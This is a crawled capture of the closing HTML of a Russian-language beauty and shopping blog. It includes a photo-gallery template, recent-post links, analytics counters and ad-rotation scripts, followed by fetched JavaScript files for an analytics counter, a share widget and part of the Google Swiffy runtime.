  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">

    <!-- Container that holds slides. 
      PhotoSwipe keeps only 3 of them in the DOM to save memory.
      Dont modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">

      <div class="pswp__top-bar">

        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close" title="Закрыть (Esc)"></button>

        <button class="pswp__button pswp__button--share" title="Поделиться"></button>

        <button class="pswp__button pswp__button--fs" title="Полный экран"></button>

        <button class="pswp__button pswp__button--zoom" title="Масштаб"></button>

        <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
        
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div> 
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Назад (стрелка влево)">
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Вперед (стрелка вправо)">
      </button>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
      </div>

    </div>

  </div>

</div>	<script type="text/javascript">

		jQuery(document).ready(function ($) {

			$('.ug').collageGallery();
		});

	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Самое новое на сайте:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="http://schema.org/Article">

        <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/28/v-magazinax-parfyumerii-ejforiya-ogromnyj-vybor-dlya-podarkov-k-novomu-godu/" rel="bookmark" title="В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году"><img width="100" height="75" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/05/5-1-100x75.jpg" alt="" title="В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году"/></a></div>
        <div class="item-details">
            <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/28/v-magazinax-parfyumerii-ejforiya-ogromnyj-vybor-dlya-podarkov-k-novomu-godu/" rel="bookmark" title="В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году">В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году</a></div>            <div class="meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-12-28T12:34:32+00:00" >Дек 28, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Юлия Pадс, автор блога"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="http://schema.org/Article">

        <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/25/novinki-v-magazine-tom-tailor-luchshij-variant-dlya-podarka/" rel="bookmark" title="Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!"><img width="100" height="75" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/tom-tail-2612-100x75.jpg" alt="" title="Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!"/></a></div>
        <div class="item-details">
            <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/25/novinki-v-magazine-tom-tailor-luchshij-variant-dlya-podarka/" rel="bookmark" title="Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!">Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!</a></div>            <div class="meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-12-25T16:21:27+00:00" >Дек 25, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Юлия Pадс, автор блога"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv 2015
        Version: 1.7.1 (rara)
        Deploy mode: deploy
        
        uid: 694b0bffca531
    -->

    <!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25360052 = new Ya.Metrika({id:25360052,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:false});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript>
	<div><img src="https://mc.yandex.ru/watch/25360052" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter  -->
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_21_694b0bffc7d1b").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 4000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_21_694b0bffc7d1b .prevButton"),
        navNextSelector: jQuery("#td_uid_21_694b0bffc7d1b .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    

                window.onload = function() {
                    var xhr = new XMLHttpRequest();
                    var body = "action=td_ajax_update_views" + "&td_post_ids=" + JSON.stringify([94089]);
                    xhr.open("POST", td_ajax_url, true);
                    xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                    xhr.onreadystatechange = function () {
                        if (this.readyState != 4) return;
                        var td_ajax_post_counts = JSON.parse(this.responseText);
                        //check the return var to be object
                        for(var index in td_ajax_post_counts) { 
                            var current_post_count = "td-nr-views-" + index;
                            var counter_span = document.getElementsByClassName(current_post_count);
                            if (counter_span.length > 0) {
                                counter_span[0].innerHTML = td_ajax_post_counts[index];
                            }
                        }
                    };
                    xhr.send(body);
                };
            

</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-2').gslider({ groupid: 2, speed: 20000 });
	jQuery('.g-16').gslider({ groupid: 16, speed: 15000 });
	jQuery('.g-17').gslider({ groupid: 17, speed: 15000 });
	jQuery('.g-19').gslider({ groupid: 19, speed: 10000 });
	jQuery('.g-21').gslider({ groupid: 21, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

<script>
jQuery(document).ready(function(){
 $("div.tagcloud a:last").after("<a style='font-size:11px; margin-left:4px' href='http://metasalon.by/tag/internet-magazin-kosmetiki/'>интернет магазин косметики</a> <a style='font-size:12px' href='http://metasalon.by/tag/massazhnye-salony/'>массажные салоны</a> <a style='font-size:12px' href='http://metasalon.by/tag/magaziny-yuvelirnih-izdeliy/'>ювелирные изделия</a> <a style='font-size:12px' href='http://metasalon.by/tag/magaziny-parfyumerii/'>парфюмерия</a> <a style='font-size:12px' href='http://metasalon.by/tag/modnye-tendencii/'>модные тенденции</a> <a style='font-size:12px' href='http://metasalon.by/tag/kosmetologiya/'>косметология</a> <a style='font-size:12px' href='http://metasalon.by/tag/konkursy/'>конкурсы</a>");
});
</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: metasalon.by @ 2025-12-24 00:39:11 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: http://metasalon.by/wp-content/acode.js
body_size: 825
content:
!function(){!function(e,t,n,i,a,o,r){e.nozoWmObject=o=t.createElement(n),r=t.getElementsByTagName(n)[0],o.async=1,o.i=a,o.src="//new.akavita.com?id="+a+"&r="+t.referrer,r.parentNode.insertBefore(o,r)}(window,document,"script",0,"ak_"+("undefined"==typeof AC_ID?"":AC_ID));var e=document,t=window,n=navigator,i=screen;if(-1==document.cookie.indexOf("aus=1")){var a=new Date;a.setTime(a.getTime()+864e5);var o="expires="+a.toUTCString();document.cookie="aus=1;"+o+";path=/"}var r=e.cookie?1:0,d=Math.random(),c=""+escape(t.location.href),s=self!=top?1:0,h=n.javaEnabled()?1:0,f=(new Date).getTimezoneOffset(),l=i.colorDepth?i.colorDepth:i.pixelDepth,m=t.innerHeight?t.innerHeight:e.documentElement.offsetHeight,p=t.innerWidth?t.innerWidth:e.documentElement.offsetWidth,u=88,g=31,C="";"undefined"!=typeof AC_TR&&AC_TR&&(u=1,g=1,C="1",AC_TR=!0);var _=0;"undefined"!=typeof AC_LI&&AC_LI&&(_=parseInt(AC_LI));var k="lik?rnlik="+d+"&id="+AC_ID+"&it="+C+"&d="+c+"&r="+escape(e.referrer)+"&h="+history.length+"&f="+s+"&c="+r+"&tz="+f+"&cpu="+n.cpuClass+"&js=13&wh="+m+"&ww="+p+"&ss="+i.width+"&ssh="+i.height+"&cd="+l+"&j="+h+"&x="+d+"&li="+_,v=new Image(u,g);v.onload=function(){try{var t=e.getElementById("AC_Image"),n=e.createElement("a");n.href="http://akavita.com/bin/link?"+AC_ID,n.target="_blank",v.style.border="0px",(t||document.body).appendChild(n).appendChild(v)}catch(e){}},v.src="//adlik.akavita.com/bin/"+k}();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176652595437034
body_size: 396
content:
cb__utl_cb_share_176652595437034('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://metasalon.by/wp-content/banners/runtime_noclick.js?ver=5.4.2
body_size: 129094
content:
(function(){/*
 Copyright 2015 Google Inc.

 Swiffy runtime version 7.4.1

 In addition to the Google Terms of Service (http://www.google.com/accounts/TOS),
 Google grants you and the Google Swiffy end users a personal, worldwide,
 royalty-free, non-assignable and non-exclusive license to use the Google Swiffy
 runtime to host it for Google Swiffy end users and to use it in connection with
 the Google Swiffy service.
*/
var g;var aa=this,l=function(a){return void 0!==a},ba=function(a,b,c){a=a.split(".");c=c||aa;a[0]in c||!c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)!a.length&&l(b)?c[d]=b:c=c[d]?c[d]:c[d]={}},ca=function(){},da=function(a){a.vh=function(){return a.Dq?a.Dq:a.Dq=new a}},ea=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==
c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},fa=function(a){return"array"==ea(a)},ga=function(a){var b=ea(a);return"array"==b||"object"==b&&"number"==typeof a.length},
ha=function(a){return"string"==typeof a},ia=function(a){return"boolean"==typeof a},ja=function(a){return"number"==typeof a},ka=function(a){return"function"==ea(a)},la=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b},ma=function(a,b,c){return a.call.apply(a.bind,arguments)},na=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,
c)}}return function(){return a.apply(b,arguments)}},oa=function(a,b,c){oa=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?ma:na;return oa.apply(null,arguments)},pa=Date.now||function(){return+new Date},m=function(a,b){function c(){}c.prototype=b.prototype;a.J=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qg=function(a,c,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[c].apply(a,h)}};Object.defineProperty&&!Object.defineProperties&&(Object.defineProperties=function(a,b){for(var c in b)Object.defineProperty(a,c,b[c]);return a});"Uint32Array"in window||(window.Uint32Array=Array);"Uint8Array"in window||(window.Uint8Array=Array);"Float32Array"in window||(window.Float32Array=Array);var qa=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},ya=function(a,b){if(b)a=a.replace(ra,"&amp;").replace(sa,"&lt;").replace(ta,"&gt;").replace(ua,"&quot;").replace(va,"&#39;").replace(wa,"&#0;");else{if(!xa.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(ra,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(sa,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(ta,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(ua,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(va,
"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(wa,"&#0;"))}return a},ra=/&/g,sa=/</g,ta=/>/g,ua=/"/g,va=/'/g,wa=/\x00/g,xa=/[\x00&<>"']/,za={"\x00":"\\0","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\x0B":"\\x0B",'"':'\\"',"\\":"\\\\"},Aa={"'":"\\'"},Ba=function(a){a=String(a);if(a.quote)return a.quote();for(var b=['"'],c=0;c<a.length;c++){var d=a.charAt(c),e=d.charCodeAt(0),f=b,h=c+1,k;if(!(k=za[d])){if(!(31<e&&127>e))if(d in Aa)d=Aa[d];else if(d in za)d=Aa[d]=za[d];else{e=d;k=d.charCodeAt(0);
if(31<k&&127>k)e=d;else{if(256>k){if(e="\\x",16>k||256<k)e+="0"}else e="\\u",4096>k&&(e+="0");e+=k.toString(16).toUpperCase()}d=Aa[d]=e}k=d}f[h]=k}b.push('"');return b.join("")},Ca=function(a,b){return a<b?-1:a>b?1:0};var Da=Array.prototype,Ea=Da.indexOf?function(a,b,c){return Da.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if(ha(a))return ha(b)&&1==b.length?a.indexOf(b,c):-1;for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Fa=Da.forEach?function(a,b,c){Da.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=ha(a)?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Ga=function(a){if(!fa(a))for(var b=a.length-1;0<=b;b--)delete a[b];a.length=0},Ha=function(a,b){var c=
Ea(a,b),d;(d=0<=c)&&Da.splice.call(a,c,1);return d},Ia=function(a,b,c){a:{for(var d=a.length,e=ha(a)?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a)){b=f;break a}b=-1}return 0<=b?(Da.splice.call(a,b,1),!0):!1},Ja=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]},Ka=function(a,b,c){return 2>=arguments.length?Da.slice.call(a,b):Da.slice.call(a,b,c)},Ma=function(a,b,c){c=c||La;for(var d=0,e=a.length,f;d<e;){var h=d+e>>1,k;k=c(b,a[h]);0<k?d=h+1:(e=
h,f=!k)}return f?d:~d},Oa=function(a,b,c){if(!ga(a)||!ga(b)||a.length!=b.length)return!1;var d=a.length;c=c||Na;for(var e=0;e<d;e++)if(!c(a[e],b[e]))return!1;return!0},La=function(a,b){return a>b?1:a<b?-1:0},Na=function(a,b){return a===b};var Pa=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)},Qa=function(a){var b=ea(a);if("object"==b||"array"==b){if(ka(a.clone))return a.clone();var b="array"==b?[]:{},c;for(c in a)b[c]=Qa(a[c]);return b}return a},Ra="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),Sa=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ra.length;f++)c=Ra[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=
d[c])}};var Ta;a:{var Ua=aa.navigator;if(Ua){var Va=Ua.userAgent;if(Va){Ta=Va;break a}}Ta=""}var Wa=function(a){return-1!=Ta.indexOf(a)};var Xa=function(){return Wa("Opera")||Wa("OPR")},Ya=function(){return(Wa("Chrome")||Wa("CriOS"))&&!Xa()&&!Wa("Edge")};var Za=Xa(),$a=Wa("Trident")||Wa("MSIE"),ab=Wa("Edge"),bb=Wa("Gecko")&&!(-1!=Ta.toLowerCase().indexOf("webkit")&&!Wa("Edge"))&&!(Wa("Trident")||Wa("MSIE"))&&!Wa("Edge"),cb=-1!=Ta.toLowerCase().indexOf("webkit")&&!Wa("Edge"),db=Wa("Macintosh"),eb=Wa("Linux")||Wa("CrOS"),fb=function(){var a=Ta;if(bb)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ab)return/Edge\/([\d\.]+)/.exec(a);if($a)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(cb)return/WebKit\/(\S+)/.exec(a)},gb=function(){var a=aa.document;return a?
a.documentMode:void 0},hb=function(){if(Za&&aa.opera){var a;var b=aa.opera.version;try{a=b()}catch(c){a=b}return a}a="";(b=fb())&&(a=b?b[1]:"");return $a&&(b=gb(),b>parseFloat(a))?String(b):a}(),ib={},jb=function(a){var b;if(!(b=ib[a])){b=0;for(var c=qa(String(hb)).split("."),d=qa(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var h=c[f]||"",k=d[f]||"",n=RegExp("(\\d*)(\\D*)","g"),q=RegExp("(\\d*)(\\D*)","g");do{var u=n.exec(h)||["","",""],p=q.exec(k)||["","",""];if(0==u[0].length&&
0==p[0].length)break;b=Ca(0==u[1].length?0:parseInt(u[1],10),0==p[1].length?0:parseInt(p[1],10))||Ca(0==u[2].length,0==p[2].length)||Ca(u[2],p[2])}while(0==b)}b=ib[a]=0<=b}return b},kb=aa.document,lb=kb&&$a?gb()||("CSS1Compat"==kb.compatMode?parseInt(hb,10):5):void 0;var mb=!$a||9<=lb;!bb&&!$a||$a&&9<=lb||bb&&jb("1.9.1");$a&&jb("9");var ob=function(a,b){Pa(b,function(b,d){"style"==d?a.style.cssText=b:"class"==d?a.className=b:"for"==d?a.htmlFor=b:nb.hasOwnProperty(d)?a.setAttribute(nb[d],b):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,b):a[d]=b})},nb={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"},qb=function(a,b,c){var d=arguments,
e=d[0],f=d[1];if(!mb&&f&&(f.name||f.type)){e=["<",e];f.name&&e.push(' name="',ya(f.name),'"');if(f.type){e.push(' type="',ya(f.type),'"');var h={};Sa(h,f);delete h.type;f=h}e.push(">");e=e.join("")}e=document.createElement(e);f&&(ha(f)?e.className=f:fa(f)?e.className=f.join(" "):ob(e,f));2<d.length&&pb(document,e,d,2);return e},pb=function(a,b,c,d){function e(c){c&&b.appendChild(ha(c)?a.createTextNode(c):c)}for(;d<c.length;d++){var f=c[d];!ga(f)||la(f)&&0<f.nodeType?e(f):Fa(rb(f)?Ja(f):f,e)}},rb=
function(a){if(a&&"number"==typeof a.length){if(la(a))return"function"==typeof a.item||"string"==typeof a.item;if(ka(a))return"function"==typeof a.item}return!1};var sb=function(a){sb[" "](a);return a};sb[" "]=ca;var tb=!$a||9<=lb,ub=$a&&!jb("9");!cb||jb("528");bb&&jb("1.9b")||$a&&jb("8")||Za&&jb("9.5")||cb&&jb("528");bb&&!jb("8")||$a&&jb("9");var vb=function(){this.Si=this.Si;this.Uj=this.Uj};vb.prototype.Si=!1;vb.prototype.il=function(){this.Si||(this.Si=!0,this.lh())};vb.prototype.lh=function(){if(this.Uj)for(;this.Uj.length;)this.Uj.shift()()};var wb=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Ue=!1;this.bs=!0};wb.prototype.stopPropagation=function(){this.Ue=!0};wb.prototype.preventDefault=function(){this.defaultPrevented=!0;this.bs=!1};var xb=function(a,b){wb.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.charCode=this.keyCode=this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.Mb=this.state=null;a&&this.init(a,b)};m(xb,wb);
xb.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;var e=a.relatedTarget;if(e){if(bb){var f;a:{try{sb(e.nodeName);f=!0;break a}catch(h){}f=!1}f||(e=null)}}else"mouseover"==c?e=a.fromElement:"mouseout"==c&&(e=a.toElement);this.relatedTarget=e;null===d?(this.offsetX=cb||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=cb||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:
a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0):(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.state=a.state;this.Mb=a;a.defaultPrevented&&
this.preventDefault()};xb.prototype.stopPropagation=function(){xb.J.stopPropagation.call(this);this.Mb.stopPropagation?this.Mb.stopPropagation():this.Mb.cancelBubble=!0};xb.prototype.preventDefault=function(){xb.J.preventDefault.call(this);var a=this.Mb;if(a.preventDefault)a.preventDefault();else if(a.returnValue=!1,ub)try{if(a.ctrlKey||112<=a.keyCode&&123>=a.keyCode)a.keyCode=-1}catch(b){}};var yb="closure_listenable_"+(1E6*Math.random()|0),zb=function(a){return!(!a||!a[yb])},Ab=0;var Bb=function(a,b,c,d,e,f){this.listener=a;this.$j=b;this.src=c;this.type=d;this.Bi=!!e;this.Je=f;this.key=++Ab;this.ng=this.Ai=!1};Bb.prototype.Oj=function(){this.ng=!0;this.Je=this.src=this.$j=this.listener=null};var Cb=function(a){this.src=a;this.cb={};this.ii=0};g=Cb.prototype;g.add=function(a,b,c,d,e){var f=a.toString();a=this.cb[f];a||(a=this.cb[f]=[],this.ii++);var h=Db(a,b,d,e);-1<h?(b=a[h],c||(b.Ai=!1)):(b=new Bb(b,null,this.src,f,!!d,e),b.Ai=c,a.push(b));return b};g.remove=function(a,b,c,d){a=a.toString();if(!(a in this.cb))return!1;var e=this.cb[a];b=Db(e,b,c,d);return-1<b?(e[b].Oj(),Da.splice.call(e,b,1),0==e.length&&(delete this.cb[a],this.ii--),!0):!1};
g.Pr=function(a){var b=a.type;if(!(b in this.cb))return!1;var c=Ha(this.cb[b],a);c&&(a.Oj(),0==this.cb[b].length&&(delete this.cb[b],this.ii--));return c};g.ox=function(a){a=a&&a.toString();var b=0,c;for(c in this.cb)if(!a||c==a){for(var d=this.cb[c],e=0;e<d.length;e++)++b,d[e].Oj();delete this.cb[c];this.ii--}return b};g.Dl=function(a,b,c,d){a=this.cb[a.toString()];var e=-1;a&&(e=Db(a,b,c,d));return-1<e?a[e]:null};
var Db=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.ng&&f.listener==b&&f.Bi==!!c&&f.Je==d)return e}return-1};var Eb="closure_lm_"+(1E6*Math.random()|0),Fb={},Gb=0,Hb=function(a,b,c,d,e){if(fa(b)){for(var f=0;f<b.length;f++)Hb(a,b[f],c,d,e);return null}c=Ib(c);return zb(a)?a.sw(b,c,d,e):Jb(a,b,c,!1,d,e)},Jb=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var h=!!e,k=Kb(a);k||(a[Eb]=k=new Cb(a));c=k.add(b,c,d,e,f);if(c.$j)return c;d=Lb();c.$j=d;d.src=a;d.listener=c;if(a.addEventListener)a.addEventListener(b.toString(),d,h);else if(a.attachEvent)a.attachEvent(Mb(b.toString()),d);else throw Error("addEventListener and attachEvent are unavailable.");
Gb++;return c},Lb=function(){var a=Nb,b=tb?function(c){return a.call(b.src,b.listener,c)}:function(c){c=a.call(b.src,b.listener,c);if(!c)return c};return b},Ob=function(a,b,c,d,e){if(fa(b)){for(var f=0;f<b.length;f++)Ob(a,b[f],c,d,e);return null}c=Ib(c);return zb(a)?a.tw(b,c,d,e):Jb(a,b,c,!0,d,e)},Pb=function(a,b,c,d,e){if(fa(b)){for(var f=0;f<b.length;f++)Pb(a,b[f],c,d,e);return null}c=Ib(c);if(zb(a))return a.my(b,c,d,e);if(!a)return!1;if(a=Kb(a))if(b=a.Dl(b,c,!!d,e))return Qb(b);return!1},Qb=function(a){if(ja(a)||
!a||a.ng)return!1;var b=a.src;if(zb(b))return b.$s(a);var c=a.type,d=a.$j;b.removeEventListener?b.removeEventListener(c,d,a.Bi):b.detachEvent&&b.detachEvent(Mb(c),d);Gb--;(c=Kb(b))?(c.Pr(a),0==c.ii&&(c.src=null,b[Eb]=null)):a.Oj();return!0},Rb=function(a,b){if(!a)return 0;if(zb(a))return a.Nr(b);var c=Kb(a);if(!c)return 0;var d=0,e=b&&b.toString(),f;for(f in c.cb)if(!e||f==e)for(var h=c.cb[f].concat(),k=0;k<h.length;++k)Qb(h[k])&&++d;return d},Mb=function(a){return a in Fb?Fb[a]:Fb[a]="on"+a},Tb=
function(a,b,c,d){var e=!0;if(a=Kb(a))if(b=a.cb[b.toString()])for(b=b.concat(),a=0;a<b.length;a++){var f=b[a];f&&f.Bi==c&&!f.ng&&(f=Sb(f,d),e=e&&!1!==f)}return e},Sb=function(a,b){var c=a.listener,d=a.Je||a.src;a.Ai&&Qb(a);return c.call(d,b)},Nb=function(a,b){if(a.ng)return!0;if(!tb){var c;if(!(c=b))a:{c=["window","event"];for(var d=aa,e;e=c.shift();)if(null!=d[e])d=d[e];else{c=null;break a}c=d}e=c;c=new xb(e,this);d=!0;if(!(0>e.keyCode||void 0!=e.returnValue)){a:{var f=!1;if(0==e.keyCode)try{e.keyCode=
-1;break a}catch(n){f=!0}if(f||void 0==e.returnValue)e.returnValue=!0}e=[];for(f=c.currentTarget;f;f=f.parentNode)e.push(f);for(var f=a.type,h=e.length-1;!c.Ue&&0<=h;h--){c.currentTarget=e[h];var k=Tb(e[h],f,!0,c),d=d&&k}for(h=0;!c.Ue&&h<e.length;h++)c.currentTarget=e[h],k=Tb(e[h],f,!1,c),d=d&&k}return d}return Sb(a,new xb(b,this))},Kb=function(a){a=a[Eb];return a instanceof Cb?a:null},Ub="__closure_events_fn_"+(1E9*Math.random()>>>0),Ib=function(a){if(ka(a))return a;a[Ub]||(a[Ub]=function(b){return a.handleEvent(b)});
return a[Ub]};var Vb=function(){vb.call(this);this.Dd=new Cb(this);this.xt=this;this.Gm=null};m(Vb,vb);Vb.prototype[yb]=!0;g=Vb.prototype;g.addEventListener=function(a,b,c,d){Hb(this,a,b,c,d)};g.removeEventListener=function(a,b,c,d){Pb(this,a,b,c,d)};
g.dispatchEvent=function(a){var b,c=this.Gm;if(c)for(b=[];c;c=c.Gm)b.push(c);var c=this.xt,d=a.type||a;if(ha(a))a=new wb(a,c);else if(a instanceof wb)a.target=a.target||c;else{var e=a;a=new wb(d,c);Sa(a,e)}var e=!0,f;if(b)for(var h=b.length-1;!a.Ue&&0<=h;h--)f=a.currentTarget=b[h],e=f.cj(d,!0,a)&&e;a.Ue||(f=a.currentTarget=c,e=f.cj(d,!0,a)&&e,a.Ue||(e=f.cj(d,!1,a)&&e));if(b)for(h=0;!a.Ue&&h<b.length;h++)f=a.currentTarget=b[h],e=f.cj(d,!1,a)&&e;return e};
g.lh=function(){Vb.J.lh.call(this);this.Nr();this.Gm=null};g.sw=function(a,b,c,d){return this.Dd.add(String(a),b,!1,c,d)};g.tw=function(a,b,c,d){return this.Dd.add(String(a),b,!0,c,d)};g.my=function(a,b,c,d){return this.Dd.remove(String(a),b,c,d)};g.$s=function(a){return this.Dd.Pr(a)};g.Nr=function(a){return this.Dd?this.Dd.ox(a):0};
